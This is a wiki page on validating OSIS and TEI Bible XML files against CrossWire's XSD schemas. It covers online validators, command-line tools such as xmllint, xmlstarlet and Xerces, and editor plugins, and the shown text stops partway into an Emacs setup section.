specific architectures and compilers. For example, the 32-bit ARM
architecture supports the post-increment addressing mode used above,
but the PowerPC architecture only includes the pre-increment addressing
mode. So, for the PowerPC, this loop could be written as:
As a general rule, only do manual transformations for time critical sections of your code where your compiler of choice has not been able to perform adequate optimizations on its own, even after adjusting compilation options. Write simple code for most cases and let the compiler do the optimization work for you.
Conclusion
The performance impact of some decisions that programmers make when writing their code can be significant. While efficient algorithmic design is of the highest importance, making intelligent choices when implementing the design can help application code perform at its highest potential.
Greg Davis is Technical Lead, Compiler Development, at Green Hills Software, Inc.
This article is excerpted from
a paper of the same name presented at the Embedded Systems Conference
Silicon Valley 2006. Used with permission of the Embedded Systems
Conference. For more information, please visit.
Most Read
Most Commented
Currently no items | http://www.embedded.com/design/mcus-processors-and-socs/4006634/Guidelines-for-writing-efficient-C-C--code | CC-MAIN-2014-41 | refinedweb | 2,666 | 52.6 |
This is a submodule of
std.algorithm. It contains generic mutation algorithms..
The
bringToFront function treats strings at the code unit level and it is not concerned with Unicode character integrity.
bringToFront is designed as a function for moving elements in ranges, not as a string function.
Performs Ο(
max(front.length, back.length)) evaluations of
swap.
The
bringToFront function can rotate elements in one buffer left or right, swap buffers of equal length, and even move elements across disjoint buffers of different types and different lengths.
frontand
backare disjoint, or
backis reachable from
frontand
frontis not reachable from
back.
back.
rotate
bringToFrontis for rotating elements in a buffer. For example:
auto arr = [4, 5, 6, 7, 1, 2, 3]; auto p = bringToFront(arr[0 .. 4], arr[4 .. $]); writeln(p); // arr.length - 4 writeln(arr); // [1, 2, 3, 4, 5, 6, 7]
frontrange may actually "step over" the
backrange. This is very useful with forward ranges that cannot compute comfortably right-bounded subranges like
arr[0 .. 4]above. In the example below,
r2is a right subrange of
r1.
import std.algorithm.comparison : equal; import std.container : SList; import std.range.primitives : popFrontN; ]));
import std.algorithm.comparison : equal; import std.container : SList; auto list = SList!(int)(4, 5, 6, 7); auto vec = [ 1, 2, 3 ]; bringToFront(list[], vec); assert(equal(list[], [ 1, 2, 3, 4 ])); assert(equal(vec, [ 5, 6, 7 ]));
import std.string : representation; auto ar = representation("a".dup); auto br = representation("ç".dup); bringToFront(ar, br); auto a = cast(char[]) ar; auto b = cast(char[]) br; // Illegal UTF-8 writeln(a); // "\303" // Illegal UTF-8 writeln(b); // "\247a"
Copies the content of
source into
target and returns the remaining (unfilled) part of
target.
targetshall have enough room to accommodate the entirety of
source.
int[] a = [ 1, 5 ]; int[] b = [ 9, 8 ]; int[] buf = new int[](a.length + b.length + 10); auto rem = a.copy(buf); // copy a into buf rem = b.copy(rem); // copy b into remainder of buf writeln(buf[0 .. a.length + b.length]); // [1, 5, 9, 8] assert(rem.length == 10); // unused slots in buf
float[] src = [ 1.0f, 5 ]; double[] dest = new double[src.length]; src.copy(dest);
nelements from a range, you may want to use
std.range.take:
import std.range; int[] src = [ 1, 5, 8, 9, 10 ]; auto dest = new int[](3); src.take(dest.length).copy(dest); writeln(dest); // [1, 5, 8]
filter:
import std.algorithm.iteration : filter; int[] src = [ 1, 5, 8, 9, 10, 1, 2, 0 ]; auto dest = new int[src.length]; auto rem = src .filter!(a => (a & 1) == 1) .copy(dest); writeln(dest[0 .. $ - rem.length]); // [1, 5, 9, 1]
std.range.retrocan be used to achieve behavior similar to STL's
copy_backward':
import std.algorithm, std.range; int[] src = [1, 2, 4]; int[] dest = [0, 0, 0, 0, 0]; src.retro.copy(dest.retro); writeln(dest); // [0, 0, 1, 2, 4]
Assigns
value to each element of input range
range.
Alternatively, instead of using a single
value to fill the
range, a
filter forward range can be provided. The length of
filler and
range do not need to match, but
filler must not be empty.
filleris empty.
uninitializedFill
initializeAll
int[] a = [ 1, 2, 3, 4 ]; fill(a, 5); writeln(a); // [5, 5, 5, 5]
int[] a = [ 1, 2, 3, 4, 5 ]; int[] b = [ 8, 9 ]; fill(a, b); writeln(a); // [8, 9, 8, 9, 8]
Initializes all elements of
range with their
.init value. Assumes that the elements of the range are uninitialized.
fill
uninitializeFill
import core.stdc.stdlib : malloc, free; struct S { int a = 10; } auto s = (cast(S*) malloc(5 * S.sizeof))[0 .. 5]; initializeAll(s); writeln(s); // [S(10), S(10), S(10), S(10), S(10)] scope(exit) free(s.ptr);
Moves
source into
target, via a destructive copy when necessary.
If
T is a struct with a destructor or postblit defined, source is reset to its
.init value after it is moved into target, otherwise it is left unchanged.
movejust performs
target = source:
Object obj1 = new Object; Object obj2 = obj1; Object obj3; move(obj2, obj3); assert(obj3 is obj1); // obj2 unchanged assert(obj2 is obj1);
// Structs without destructors are simply copied struct S1 { int a = 1; int b = 2; } S1 s11 = { 10, 11 }; S1 s12; move(s11, s12); writeln(s12); // S1(10, 11) writeln(s11); // s12 //); writeln(s21); // S2(1, 2) writeln(s22); // S2(3, 4)
struct S { int a = 1; @disable this(this); ~this() pure nothrow @safe @nogc {} } S s1; s1.a = 2; S s2 = move(s1); writeln(s1.a); // 1 writeln(s2.a); // 2
opPostMovewill be called if defined:
struct S { int a; void opPostMove(const ref S old) { writeln(a); // old.a a++; } } S s1; s1.a = 41; S s2 = move(s1); writeln(s2.a); // 42
Similar to
move but assumes
target is uninitialized. This is more efficient because
source can be blitted over
target without destroying or initializing it first.
static struct Foo { pure nothrow @nogc: this(int* ptr) { _ptr = ptr; } ~this() { if (_ptr) ++*_ptr; } int* _ptr; } int val; Foo foo1 = void; // uninitialized auto foo2 = Foo(&val); // initialized assert(foo2._ptr is &val); // Using `move(foo2, foo1)` would have an undefined effect because it would destroy // the uninitialized foo1. // moveEmplace directly overwrites foo1 without destroying or initializing it first. moveEmplace(foo2, foo1); assert(foo1._ptr is &val); assert(foo2._ptr is null); writeln(val); // 0
Calls
move(a, b) for each element
a in
src and the corresponding element
b in
tgt, in increasing order.
walkLength(src) <= walkLength(tgt). This precondition will be asserted. If you cannot ensure there is enough room in
tgtto accommodate all of
srcuse
moveSomeinstead.
tgtafter all elements from
srchave been moved.
int[3] a = [ 1, 2, 3 ]; int[5] b; assert(moveAll(a[], b[]) is b[3 .. $]); writeln(a[]); // b[0 .. 3] int[3] cmp = [ 1, 2, 3 ]; writeln(a[]); // cmp[]
Similar to
moveAll but assumes all elements in
tgt are uninitialized. Uses
moveEmplace to move elements from
src over elements from
tgt.));
Calls
move(a, b) for each element
a in
src and the corresponding element
b in
tgt, in increasing order, stopping when either range has been exhausted.
int[5] a = [ 1, 2, 3, 4, 5 ]; int[3] b; assert(moveSome(a[], b[])[0] is a[3 .. $]); writeln(a[0 .. 3]); // b writeln(a); // [1, 2, 3, 4, 5]
Same as
moveSome but assumes all elements in
tgt are uninitialized. Uses
moveEmplace to move elements from
src over elements from
tgt.[]); writeln(res.length); // 2 import std.algorithm.searching : all; assert(src[0 .. 3].all!(e => e._ptr is null)); assert(src[3]._ptr !is null); assert(dst[].all!(e => e._ptr !is null));.
int[] a = [0, 1, 2, 3]; writeln(remove!(SwapStrategy.stable)(a, 1)); // [0, 2, 3] a = [0, 1, 2, 3]; writeln(remove!(SwapStrategy.unstable)(a, 1)); // [0, 3, 2]
import std.algorithm.sorting : partition; // Put stuff greater than 3 on the left auto arr = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10]; writeln(partition!(a => a > 3, SwapStrategy.stable)(arr)); // [1, 2, 3] writeln(arr); // [4, 5, 6, 7, 8, 9, 10, 1, 2, 3] arr = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10]; writeln(partition!(a => a > 3, SwapStrategy.semistable)(arr)); // [2, 3, 1] writeln(arr); // [4, 5, 6, 7, 8, 9, 10, 2, 3, 1] arr = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10]; writeln(partition!(a => a > 3, SwapStrategy.unstable)(arr)); // [3, 2, 1] writeln(arr); // [10, 9, 8, 4, 5, 6, 7, 3, 2, 1].
For example, here is how to remove a single element from an array:
string[] a = [ "a", "b", "c", "d" ]; a = a.remove(1); // remove element at offset 1 assert(a == [ "a", "c", "d"]);
removedoes not change the length of the original range directly; instead, it returns the shortened range. If its return value is not assigned to the original range, the original range will retain its original length, though its contents will have changed:
int[] a = [ 3, 5, 7, 8 ]; assert(remove(a, 1) == [ 3, 7, 8 ]); assert(a == [ 3, 7, 8, 8 ]);
1has been removed and the rest of the elements have shifted up to fill its place, however, the original array remains of the same length. This is because all functions in
std.algorithmonly change content, not topology. The value
8is repeated because
movewas invoked to rearrange elements, and on integers
movesimply copies the source to the destination. To replace
awith the effect of the removal, simply assign the slice returned by
removeto it, as shown in the first example. ]);
int[] a = [ 3, 4, 5, 6, 7]; assert(remove(a, 1, tuple(1, 3), 9) == [ 3, 6, 7 ]);
tuple(1, 3)means indices
1and
2but not
3.
int[] a = [ 0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10 ]; assert(remove(a, 1, tuple(3, 5), 9) == [ 0, 2, 5, 6, 7, 8, 10 ]);
SwapStrategy.unstableto
remove.
int[] a = [ 0, 1, 2, 3 ]; assert(remove!(SwapStrategy.unstable)(a, 1) == [ 0, 3, 2 ]);
1is removed, but replaced with the last element of the range. Taking advantage of the relaxation of the stability requirement,
removemoved elements from the end of the array over the slots to be removed. This way there is less data movement to be done which improves the execution time of the function.
removeworks on bidirectional ranges that have assignable lvalue elements. The moving strategy is (listed from fastest to slowest):
s == SwapStrategy.unstable && isRandomAccessRange!Range && hasLength!Range && hasLvalueElements!Range, then elements are moved from the end of the range into the slots to be filled. In this case, the absolute minimum of moves is performed.
s == SwapStrategy.unstable && isBidirectionalRange!Range && hasLength!Range && hasLvalueElements!Range, then elements are still moved from the end of the range, but time is spent on advancing between slots by repeated calls to
range.popFront.
range; a given element is never moved several times, but more elements are moved than in the previous cases..
predis
trueremoved
static immutable base = [1, 2, 3, 2, 4, 2, 5, 2]; int[] arr = base[].dup; // using a string-based predicate writeln(remove!("a == 2")(arr)); // [1, 3, 4, 5] // The original array contents have been modified, // so we need to reset it to its original state. // The length is unmodified however. arr[] = base[]; // using a lambda predicate writeln(remove!(a => a == 2)(arr)); // [1, 3, 4, 5]
Reverses
r in-place. Performs
r.length / 2 evaluations of
swap. UTF sequences consisting of multiple code units are preserved properly.
r
\u0301, this function will not properly keep the position of the modifier. For example, reversing
ba\u0301d("bád") will result in d\u0301ab ("d́ab") instead of
da\u0301b("dáb").
std.range.retrofor a lazy reverse without changing
r
int[] arr = [ 1, 2, 3 ]; writeln(arr.reverse); // [3, 2, 1]
char[] arr = "hello\U00010143\u0100\U00010143".dup; writeln(arr.reverse); // "\U00010143\u0100\U00010143olleh".
writeln(" foobar ".strip(' ')); // "foobar" writeln("00223.444500".strip('0')); // "223.4445" writeln("ëëêéüŗōpéêëë".strip('ë')); // "êéüŗōpéê" writeln([1, 1, 0, 1, 1].strip(1)); // [0] writeln([0.0, 0.01, 0.01, 0.0].strip(0).length); // 2
writeln(" foobar ".strip!(a => a == ' ')()); // "foobar" writeln("00223.444500".strip!(a => a == '0')()); // "223.4445" writeln("ëëêéüŗōpéêëë".strip!(a => a == 'ë')()); // "êéüŗōpéê" writeln([1, 1, 0, 1, 1].strip!(a => a == 1)()); // [0] writeln([0.0, 0.01, 0.5, 0.6, 0.01, 0.0].strip!(a => a < 0.4)().length); // 2
writeln(" foobar ".stripLeft(' ')); // "foobar " writeln("00223.444500".stripLeft('0')); // "223.444500" writeln("ůůűniçodêéé".stripLeft('ů')); // "űniçodêéé" writeln([1, 1, 0, 1, 1].stripLeft(1)); // [0, 1, 1] writeln([0.0, 0.01, 0.01, 0.0].stripLeft(0).length); // 3
writeln(" foobar ".stripLeft!(a => a == ' ')()); // "foobar " writeln("00223.444500".stripLeft!(a => a == '0')()); // "223.444500" writeln("ůůűniçodêéé".stripLeft!(a => a == 'ů')()); // "űniçodêéé" writeln([1, 1, 0, 1, 1].stripLeft!(a => a == 1)()); // [0, 1, 1] writeln([0.0, 0.01, 0.10, 0.5, 0.6].stripLeft!(a => a < 0.4)().length); // 2
writeln(" foobar ".stripRight(' ')); // " foobar" writeln("00223.444500".stripRight('0')); // "00223.4445" writeln("ùniçodêéé".stripRight('é')); // "ùniçodê" writeln([1, 1, 0, 1, 1].stripRight(1)); // [1, 1, 0] writeln([0.0, 0.01, 0.01, 0.0].stripRight(0).length); // 3
writeln(" foobar ".stripRight!(a => a == ' ')()); // " foobar" writeln("00223.444500".stripRight!(a => a == '0')()); // "00223.4445" writeln("ùniçodêéé".stripRight!(a => a == 'é')()); // "ùniçodê" writeln([1, 1, 0, 1, 1].stripRight!(a => a == 1)()); // [1, 1, 0] writeln([0.0, 0.01, 0.10, 0.5, 0.6].stripRight!(a => a > 0.4)().length); // 3 (recursively) mutable.
//); writeln(s1.x); // 42 writeln(s1.c); // 'a' writeln(s1.y); // [4, 6] writeln(s2.x); // 0 writeln(s2.c); // 'z' writeln(s2.y); // [1, 2] // Immutables cannot be swapped: immutable int imm1 = 1, imm2 = 2; static assert(!__traits(compiles, swap(imm1, imm2))); int c = imm1 + 0; int d = imm2 + 0; swap(c, d); writeln(c); // 2 writeln(d); // 1
//; assert(const1.n == 0 && const2.n == 0); static assert(!__traits(compiles, swap(const1, const2)));
Swaps two elements in-place of a range
r, specified by their indices
i1 and
i2.
import std.algorithm.comparison : equal; auto a = [1, 2, 3]; a.swapAt(1, 2); assert(a.equal([1, 3, 2]));.
import std.range : empty; int[] a = [ 100, 101, 102, 103 ]; int[] b = [ 0, 1, 2, 3 ]; auto c = swapRanges(a[1 .. 3], b[2 .. 4]); assert(c[0].empty && c[1].empty); writeln(a); // [100, 2, 3, 103] writeln(b); // [0, 1, 101, 102]
Initializes each element of
range with
value. Assumes that the elements of the range are uninitialized. This is of interest for structs that define copy constructors (for all other types,
fill and uninitializedFill are equivalent).
fill
initializeAll
import core.stdc.stdlib : malloc, free; auto s = (cast(int*) malloc(5 * int.sizeof))[0 .. 5]; uninitializedFill(s, 42); writeln(s); // [42, 42, 42, 42, 42] scope(exit) free(s.ptr);
© 1999–2019 The D Language Foundation
Licensed under the Boost License 1.0. | https://docs.w3cub.com/d/std_algorithm_mutation | CC-MAIN-2021-21 | refinedweb | 2,329 | 68.77 |
atan2 (3p)
PRO, arc tangent of y/x in the range [−π,π] radians. If y is ±0 and x is < 0, ±π shall be returned. If y is ±0 and x is > 0, ±0 shall be returned. If y is < 0 and x is ±0, −π −0, ±π shall be returned. If y is ±0 and x is +0, ±0 shall be returned. For finite values of ±y > 0, if x is −Inf, ±π shall be returned. For finite values of ±y > 0, if x is +Inf, ±0 shall be returned. For finite values of x, if y is ±Inf, ±π/2 shall be returned. If y is ±Inf and x is −Inf,.
#include <math.h>
void cartesian_to_polar(const double x, const double y, double *rho, double *theta ) { *rho = hypot (x,y); /* better than sqrt(x*x+y*y) */ *theta = atan2 (y,x); } | https://readtheman.io/pages/3p/atan2 | CC-MAIN-2019-09 | refinedweb | 144 | 91.82 |
I Think I Think.... So Am I?
Wednesday, July 16, 2008
#
In ancient antiquity, members of the Microsoft .NET Framework team envisioned a universe where creatures would compete for Ecosystem dominance. Terrarium was that universe and it was good.
The .NET Terrarium was a .NET 1.x game/learning tool that allowed developers to develop "creatures" that where then released into a peer networked ecosystem to battle it out for world dominance.
The Terrarium has a large following but as the original developers moved on the universe stagnated and died... until now.
This post on Bil Simsers blog announces the reintroduction of the .NET Terrarium... as a CodePlex project!!!! So not only can you participate in bug battling goodness, you can help develop the next generations of the Terrarium. So go check-out and I'll see you on the battlefield.
Tuesday, April 08, 2008
#
I ran into an interesting issue a couple of weeks ago and I thought I would share.
1st, the meat of the post.
If you have extracted the schemas from an XmlSerializable object and deployed those schemas to BizTalk, you can't use that object (or any of its dependant objects) as a BizTalk message type. Why? Because BizTalk registers XmlSerializable types that are used as messages as schemas. If you have already registered the schema, you will end up with message type duplication.
_____________________________________________________________________________________________________________________________________________________________________ I was working on an application where BizTalk was operating as a SOA messaging bus. The system was designed to receive data from a number of different systems, map that data to a canonical object model.
The canonical object model consisted of several XmlSerializable classes written in C#. I used xsd.exe to extract schemas for the objects so that I could use the BizTalk mapper to map to and from the object model.
All of this worked great until I decided to break some common functionality into a separate orchestration. Since no mapping would occur in the Helper orchestration, I decided to pass the canonical object directly to the orchestration. I also decided that calling the Helper orchestration via Direct Message Box binding would increase its overall utility and reduce coupling. The end result was that I created a Message Type and a Port Type that referenced the canonical object instead of the canonical object schemas.
I deployed my changes and submitted a test message. As soon as my "core" orchestration called the new helper orchestration, I got a familiar error message in an unexpected point in the process. Cannot locate document specification because multiple schemas matched the message type
My first reaction was total disbelief. I hadn't changed any schemas. In fact, I didn't even redeploy my schema project. I checked the Schemas folder under BizTalk Application 1 and there was only one schema with the offending namespace#rootnode combination. So I checked the Schemas folder under <All Artifacts> and there where two schemas... and the new schema was filed under the BizTalk.System Application.
I this point, I was quite confused. You can't deploy to BizTalk.System. It is for system use only. I dug a little deeper and discovered that my Canonical object C# assembly was the source of the duplicate schema... and then I understood.
My canonical object model was already "registered" in BizTalk via the schema I generated to enable mapping to the object model. When I used the canonical class as a message type, BizTalk extracted the schema from the serialization metadata and registered the resulting message type with the messaging engine. Because both schemas are the same, I had duplicate message types.
Luckily the fix was simple. I changed the Message Type and a Port Type to use the canonical object schemas and serialized between the different object representation in the orchestrations before sending the data to the Message Box.
Sunday, March 30, 2008
#
Here is an issue with the BizTalk mapper that resulted in a little hair loss recently.
I was working on a fairly complex BizTalk map that was using scripting functiods to reference functions in an pre-existing .NET assembly. In a couple of instances, the code in the Helper assembly wasn't quite what needed, so I switched from using the Helper Class function to using inline C#. Once I changed the functiod to use inline C#, the Configure Functiod Script dialog looked like the screen-shot below.
As you can see, even though the Script type is Inline C#, the configuration for the External Script is still their. This is very important.
For most of the "one-off" functions, I needed more parameters than what was need by the original .NET assembly functions. So I wired up all of my links, click Build and ended up with the following error.
The "Scripting" functoid has [X] input parameter(s), but [Y] parameter(s) are expected. Note: X and Y are place holders for the actual number of parameters.
Ok. I've seen this message plenty of time before. I click through each of the scripting functoids in the error list. However, all of them had the right number of parameters. I clicked build again.
The "Scripting" functoid has [X] input parameter(s), but [Y] parameter(s) are expected.
Ok. Visual Studio must be acting up, so I cycled the entire machine to make sure an potential cache issues are resolved. Once the machine booted and I got Visual Studio restarted, I tried to build the project again.
Now I'm mad. I know that the functiods have the right number of parameters. Cycling the box should have fixed any weird "out of synch" errors. So I start tried a little bit of everything. I disconnect and reconnect links. Nothing. I change the order of the parameters. Nothing. Finally, I reset the inline script buffer and re-pasted the code... and that function disappeared from the error list.
Hmmm, so what's the difference
Resetting the Functoid cleared the External Assembly Configuration.
With this new information in hand, I open the map up a raw XML to take a look at the guts of the situation. This is what I found:
Originally, all of my scripting functoids used methods from the External Assembly. When I decided to use, Inline C#, I modified the existing functiod. Instead of removing the reference to the External assembly function, the functoid added the inline function to the already defined Scripter Code block. Because my inline function required a different number of parameter than the function from the external assembly, I was getting an input parameter count error.
That brings me to the moral of the story, anytime you are changing the way a scripting functoid is being used, hit the "reset" key. It will save you a world of pain.
To all my readers. I apologize for the long hiatus (ok temporary blog abandonment) but life happens. Anyway. I'm making every attempt to do better and keep bring you BizTalk goodness. I have a couple of posts in the works that will be up in next couple of days. Thanks for staying around.
Wednesday, August 15, 2007
#
If you've ever worked with the BizTalk 2006 Enterprise Adapters (ie Oracle Database, etc) you might have run into the following error when import a binding file or msi:
Could not validate configuration of Primary Transport of Send Port 'portname' with SSO server. Specify user name and password (Microsoft.BizTalk.ExplorerOM)
More information is available here:
There is a hotfix available but waiting to get the fix from Microsoft Support can consume valuable development time, so here is a dirty little workaround that I know works for the Oracle Database Adapter.
Extract a Binding File from the offended application(s).Open the file in your favorite text editor and find the Send and/or Receive Port that is reference the Oracle Database Adapter.Find the Configuration Property for Password and changed the masked password for the real plain text password.
This will fix your binding import issue until you can obtain the hotfix.
Wednesday, August 01, 2007
#
Update:This is a little late but a better workaround was posted on, for some reason, I can now longer find the post.
Basically, instead of using creating the Storyboard from XAML, create the StoryBoard in code and using the SetValue method to set the Name Property
StoryBoard animation = new StoryBoard();animation.SetValue<string>(StoryBoard.NameProperty, "myAnim");
StoryBoard animation = new StoryBoard();animation.SetValue<string>(StoryBoard.NameProperty, "myAnim");
One of the breaking changes in the Silverlight 1.1 Refresh deals with Canvas.Resources
Elements in <*.Resource> blocks must be named
Elements in <*.Resource> blocks must be named. This means you have to have an x:Name property for all content in a <*.Resources> section.
For example:
XAML
<Canvas.Resources> <Storyboard> <!-- Content here... --> </Storyboard></Canvas.Resources>
Current:
<Canvas.Resources> <Storyboard x: <!-- Content here... --> </Storyboard></Canvas.Resources>
Here is the "REAL" breaking change.
Canvas.Resource will no longer accept a Storyboard without a value in the x:Name Property.If you are constructing a Storyboard in Managed Code using the Storyboard constructor, you will get this RunTime Error on adding the Storyboard to Canvas.Resource
"Exception from HRESULT: 0x800F0901"
You can't assign the x:Name property from code. But there is a workaround using XamlReader.Load();
The xaml string that you use to initialize the Storyboard must include the following namespaces or XamlReader will not load the string.
xmlns=''xmlns:x=''
It's a pain but at least there is a workaround.
Sunday, July 22, 2007
#
I just got tagged by my buddy Bill. So I'm the little brother he never had. Nice to know that I mean that much.
Any way, here are a few things I couldn't live without.
My wife Swann. Many would consider this a cop out but seriously, without Swann I would be stuck in some behind a computer searching Lexus Nexus trying of convince myself that I like to practice law... not a pretty picture. Plus without Swann as a grounding point, I don't think I would be a very nice person. She has really soften that serious anti-social edge I used to have.
Skittles. About 6 years ago while getting my degree in MIS from the University of Alabama, I decided that I should cut down on my candy intake. Bad idea. After about 2 weeks Swann mandated that I never try that again. Have I mentioned that I can be a real ahole at times.
Sunflower Seeds. See above. Replace Sugar with Salt and Fatty Acids.
Books. I read... a lot. Currently my favorite author is John Ringo but I will read anything Military Sci-Fi that's decently written. At one point I would read anything but I've been forced to reduce my word intake so that I have time to do other things. Since Swann is the Community Relations Manager at Barnes and Nobles Edgewood, I get the benefits of a really sweet employee discount.
A ComputerI've loved computers every since my parents bought a little 33mhz Packard Bell with 4 megs of ram running windows 3.11. I spent hours on that thing hacking batch scripts and command files trying to tweak every hertz of power I could out of it. We didn't have network access to everything was trail and error. Anybody else remember HIGH MEMORY and LOW MEMORY. MOUSE.COM. Manually loading Sound Blaster 16 drivers. Ahh the good ole days... I really need to upgrade my home desktop.
TVNetwork Television Sucks... but I'm addicted to the boob-tube and the state of currently television is surely destroying my braincells. I always find myself watching between 2 and 4 hours of TV a day. Most of the time I'm reading or performing some other activity while the TV is on but I will always catch myself vegging out at least a couple of times a week. Fortunately cable is getting really good. My favorite channel is Military History. Swann's is the Food Network. A safe compromise is The Discovery Channel. Having a Geek for a wife is great.
Now here is the hard part of being tagged. Tagging someone else. Well, this chain is going to stop with me. I've been online for a while but very few people know I exist. So the couple of people that I could tag have already been tagged.
Wednesday, July 18, 2007
#
This is the first of my "rambling" posts.
I've been have a problem with Tinnitus lately. It has gotten pretty serious lately and I've lot about 70% of my hearing in the effected ear. Luckily, it doesn't effect both ears so I'm still functional.
Anyway, my ENT (Ear Nose and Throat) Specialist just put me on a relatively high dosage of steroids to treat the issue. Today is day one. I haven't experience any but its 3am and I'm wired... well kind of wired. I can't sleep but I to tired on concentration on any thing "constructive"
Not being able to concentrate is a real bummer. I'm working on learning a lot of different Microsoft Technologies right now (WPF, Siverlight and the rest of the .Net 3.0 Framework Extension, SQL Server BI and MOSS) and having all of this free time awake would be really rewarding if I could do more than just stare at an open instance of Orcas and wondering why I just wrote that line of code.
So here I am, can't sleep and can't anything done.
On yea, the title of the post... my buddy Bill is doing the same thing.
Thursday, July 12, 2007
#
One of the weird BizTalk errors that's been around since version 2004 goes something like this:
Error 35
symbol 'MyNamespace.DataObject' is already defined; the first definition is in assembly c:\Development\Library\MyObjects.dll
C:\Development\Examples\BizTalk\ObjAlreadDefined.odx 169 50
This error has been blogged about several times. Example 1 Example 2
The standard "fix" is to remove the C# code that is found at the end of the orchestration file by:
Recently, I discovered a critical issue with that fix.
The code that you are removing is the code that allows BizTalk to export that orchestration as a public object.
So if you use the standard fix, you can't call the orchestration from another orchestration.
I believe that I have found the root of the problem and a much simpler fix.
The "Already Defined" object in my example is a reference object called MyNamespace.DataObject.AbstractData which is defined in MyObjects.dll. This object is used to create a varible instance called DataObject.
If I rename the variable DataObject to DataObject_AbstractData the compile issue goes away.
IMHO, when a Web Reference is added to the project, the orchestration compiler is no longer able to distinguish between part of a namespace and a variable instance of the same name.
So the moral of the story is to make sure your variable names don't conflict with any part of a namespace that in reference by your project. This "rule" goes for any variable.
Saturday, July 07, 2007
#
XSLT 2.0 is a wonderful standard.
One of the very useful additions is the ability to control the copying of namespace attribute within the copy and copy-of functions.
However, you don't always have the opportunity to work with the latest and greatest standard.
Below is a set of XSLT templates that will copy an Element in it's entirely without dragging along the namespaces.
Here is an example of how to call the template to copy and element to the destination document.
The example creates an Destination Name call Data the contains all of the contents of the Source node XmlData.
<xsl:element
<!—COPY CURRENT ELEMENT without Namespaces -->
<xsl:call-template
<xsl:with-param
</xsl:call-template>
</xsl:element>
<!-- Copy Node: Primary Call -->
<!-- Copy Attributes -->
<!-- Copy Text -->
<!-- Copy Child Nodes -->
<xsl:for-each
<!-- Copy Attribute -->
Skin design by Mark Wagner, Adapted by David Vidmar | http://geekswithblogs.net/OverTaxedMind/Default.aspx | crawl-002 | refinedweb | 2,686 | 65.83 |
Difference between revisions of "Validate OSIS or TEI text"
Revision as of 18:48, 8 June 2020
Contents
- 1 Syntax Check and Valid OSIS/TEI files
- 2 Bible Technologies Group
- 3 Online validators
- 4 CLI Validators
- 5 Editors Supporting Validation
- 6 Validating from Windows Explorer
- 7 Python
Syntax Check and Valid OSIS/TEI files
An OSIS or TEI test is an XML Document that must be:
- Well formed, it means that its syntax must conforms to the XML specs. An XML file that is not well formed is not an XML file.
- Valid. A valid XML document is well-formed and conforms to the formal definition provided in a schema (or DTD). A document cannot have elements, attributes, or entities not defined in the schema. A schema can also define how entities may be nested, the possible values of attributes, etc.
There are online facilities for XML validation, many programs capable of schema validation exist and most XML editors (XML Copy Editor, Oxygen, XMLSpy, Topologi, etc.) support some sort of XML schema validation.
Bible Technologies Group
The BTG that sponsored the OSIS committee and hosted the OSIS schema no longer exists. The schema location therefore now needs to be for a local copy on your computer or to a copy hosted by CrossWire or elsewhere.
For more up to date details, see OSIS 211 CR which includes CrossWire's own updated schema.
Schema
Before validating XML files, you first need to download a schema from Crosswire.
- For OSIS encoded source files: osisCore.2.1.1-cw-latest.xsd:
- For TEI encoded source files: teiP5osis.2.5.0.xsd:
Online validators
The first and simpliest option for checking an XML file is to use online validators. They will check if your XML is both well-formed and valid.
Here are two websites, you'll find others on the Internet.
- Core Filing XML Schema Validator
Accept huge files (tested with a 5.5MB file)
- FreeFormatter Validator
The maximum size limit for file upload is 2MB
With these validators, you have to upload the XML File and the schema (.xsd) file to the website before validating.
We no not recommend online validation, it may raises privacy concerns with copyright texts, and although it may be fine for a one shot validation task, it becomes quickly boring when you're creating and editing a text and want periodically validate your work.
CLI Validators
When you're editing a text, one of the fastest option for checking your XML is to use a CLI tool.
xmllint
The simplest way is to use the xmllint program included with libxml2. For Mac and Linux users, you likely already have xmllint installed. Windows users willing to try xmllint will find interesting instructions here:
To validate an OSIS xml file enter:
xmllint --noout --schema osisCore.2.1.1-cw-latest.xsd test.osis.xml
To validate a TEI xml file enter:
xmllint --noout --schema teiP5osis.2.5.0.xsd test.tei.xml
xmlstarlet
XMLStarlet is an open source XML toolkit that you can use with Linux, Mac or Windows. XMLStarlet is linked statically to both libxml2 and libxslt, so generally all you need to process XML documents is one executable file, it may be a better option for Windows users.
On Linux, xmlstarlet is available as a regular package.
For Mac or Windows, the download page is at:
To validate a TEI XML file enter:
xmlstarlet val --xsd ../../schemas/teiP5osis.2.5.0.xsd test.tei.xml
Xerces
Xerces is Apache's collection of software libraries for parsing, validating, serializing and manipulating XML. The implementation is available in the Java, C++ and Perl programming languages, the Java version having the most features.
xerces-c
On Ubuntu/debian, you can install xerces-c tools:
apt install libxerces-c-samples
To validate an OSIS XML file enter:
StdInParse -v=always -n -s < test.osis.xml.
You'll find the full syntax here:
xsd-validator by Adrian Mouat
There isn’t a simple way to immediately run the Xerces validator in Java from the command line. For that reason, Adrian Mouat wrote a Java program to solve this issue.
It's called 'xsd-validator', for installing it:
Either clone the git repository at: or download xsd-validator zip from:
To validate an OSIS XML file enter:
cd xsd-validator ./xsdv.sh osisCore.2.1.1-cw-latest.xsd test.osis.xml
There is also a cmd file that you can use to run xsdv from a windows Command Prompt.
For installing xsd-validator, run:
sudo ant install
Editors Supporting Validation
The final choice is to use an editor with validation on the fly. If you’re doing a lot of XML editing and validation it may well be worth looking into one of the editors listed below.
NOTE: If for any reason they do not find a schema, many editor silently fallback to only checking if the file is well-formed, which may generate false-positive results. To be sure, run the Solomon test:
Add tag
<solomonTest /> in your text.
This tag conforms to the XML specifications but is not part of our schemas, so the editor must show up an error.
Notepad++
With XML Tools plugin for Notepad++, Notepad++ will allow you to clean up unformatted files, check XML syntax function if you want just to check your existing XML file for errors, or use Enable Auto Validation for automatic validation of code as it is being written among other features.
Go to the “Plugins” menu, then to “Plugin Manager”, then “Show Plugin Manager”. Look for XML Tools in the opened window, set the checkbox, and click the button “Install”.
You must restart Notepad ++ after installation.
Sublime Text
Validate XML files on the fly with this Sublime Text 3 plugin:
Emacs
It's a little bit tricky, but you can configure Emacs to provide the following features:
- Easy navigation - Validation on the fly - Auto completion
Use nxml-mode for editing XML
The first thing to do is to force Emacs to use nxml mode instead of xml mode when editing XML files. nxml-mode uses the nXML extension to provide automatic validation and lots of other helpful functions for editing XML files."))
If you are using Emacs 24 or higher, you will also need this line that will give you auto-completion:
(global-set-key [C-return] 'completion-at-point)
Set-up Crosswire Schemas
